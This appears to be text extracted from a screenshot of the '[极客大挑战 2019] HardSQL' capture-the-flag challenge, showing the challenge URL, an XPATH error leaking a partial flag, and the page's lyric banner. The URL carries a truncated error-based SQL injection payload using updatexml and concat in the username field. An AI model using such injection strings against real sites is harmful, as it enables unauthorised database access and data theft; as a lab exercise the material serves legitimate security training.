 check
(● ~ ●) Hi, MyFriend - [极客大
[极客大挑战 2019]HardSQL_百度
不安全 | b2cf23f0-6fb4-4f54-a3ee-fb29a1a588e9.node3.buuoj.cn/check.php?username=admin%27or(updatexml(1,concat(0x7e,(sele...
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~flag{a1001a32-bd51-4126-904d-8f'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AFTER ME: